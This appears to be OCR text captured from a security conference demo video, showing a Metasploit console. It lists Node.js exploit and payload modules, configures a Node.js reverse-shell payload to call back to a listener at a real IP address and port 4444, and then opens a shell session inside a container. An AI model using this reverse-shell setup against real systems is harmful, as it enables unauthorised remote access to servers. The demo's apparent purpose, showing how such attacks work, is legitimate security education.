 DEMO — ⌥⌘6
Metasploit Payloads and Webserver netcat listener root@rsa2023-attack: ~ Peirates +
6 auxiliary/dos/http/nodejs_pipelining 2013-10-18 normal Yes Node.js HTTP Pipelining Denial of Service
7 exploit/multi/misc/nodejs_v8_debugger 2016-08-15 excellent Yes NodeJS Debugger Command Injection
8 exploit/multi/fileformat/nodejs_js_yaml_load_code_exec 2013-06-28 excellent No Nodejs js-yaml load() Code Execution
9 payload/cmd/unix/bind_nodejs normal No Unix Command Shell, Bind TCP (via nodejs)
10 payload/cmd/unix/reverse_nodejs normal No Unix Command Shell, Reverse TCP (via nodejs)
Interact with a module by name or index. For example info 10, use 10 or use payload/cmd/unix/reverse_nodejs
msf6 exploit(multi/handler) > use  payload/nodejs/shell_reverse_tcp
msf6 payload(nodejs/shell_reverse_tcp) > show options
Module options (payload/nodejs/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 146.190.152.195 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(nodejs/shell_reverse_tcp) > exploit
[*] Payload Handler Started as Job 2
[*] Started reverse TCP handler on 146.190.152.195:4444
msf6 payload(nodejs/shell_reverse_tcp) >
msf6 payload(nodejs/shell_reverse_tcp) > [*] Command shell session 4 opened (146.190.152.195:4444 -> 34.82.25.144:60320) at 2023-04-20 05:26:03 +0000
msf6 payload(nodejs/shell_reverse_tcp) > sessions -i 4
[*] Starting interaction with 4...
ash -i
ash: can't access tty; job control turned off
/ $
/ $ hostname
matthew-patel-microservice
/ $
/ $
04:56 25:38